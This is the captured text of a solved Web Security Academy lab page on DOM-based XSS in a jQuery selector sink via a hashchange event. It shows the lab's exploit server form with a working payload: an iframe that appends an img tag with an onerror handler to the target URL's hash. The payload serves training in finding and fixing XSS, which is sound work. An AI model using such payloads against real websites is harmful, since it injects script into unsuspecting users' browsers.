 Lab: DOM XSS in jQuery selector s
DOM XSS in jQuery selector sink u
Exploit Server: DOM XSS in jQuery
exploit-0ab0006d041ab44580a38417016900c7.exploit-server.net
Verify it's you
Web Security
Academy
DOM XSS in jQuery selector sink using a hashchange event
Back to lab description »
LAB Solved
Congratulations, you solved the lab!
Share your skills!
in
Continue learning »
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chrome.
Craft a response
URL: https://exploit-0ab0006d041ab44580a38417016900c7.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0afa00ce04feb494809d85ad00d100c0.web-security-academy.net/#" onload="this.src+='<img src=x onerror=print()>'"></iframe>